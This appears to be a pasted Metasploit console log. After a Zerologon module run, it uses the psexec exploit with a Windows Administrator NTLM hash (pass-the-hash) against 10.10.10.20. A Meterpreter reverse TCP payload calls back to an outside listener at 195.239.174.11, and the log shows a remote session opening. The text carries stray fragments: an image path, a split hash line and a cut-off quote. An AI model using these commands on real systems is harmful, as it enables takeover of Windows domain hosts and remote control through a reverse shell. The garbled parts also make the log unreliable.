 [*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6
f
smbpass => aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.20
rhosts => 10.10.10.20
msf6 exploit(windows/smb/psexec) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/smb/psexec) > run
"the quieter you become, t
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] 10.10.10.20:445 - Connecting to the server...
[*] 10.10.10.20:445 - Authenticating to 10.10.10.20:445 as user 'Administrator'...
[*] 10.10.10.20:445 - Selecting PowerShell target
[*] 10.10.10.20:445 - Executing the payload...
[+] 10.10.10.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 195.239.174.1
[*] Meterpreter session 4 opened (195.239.174.11:4444 -> 195.239.174.1:11867) at 2025-10-30 15:49:31 +0300
meterpreter >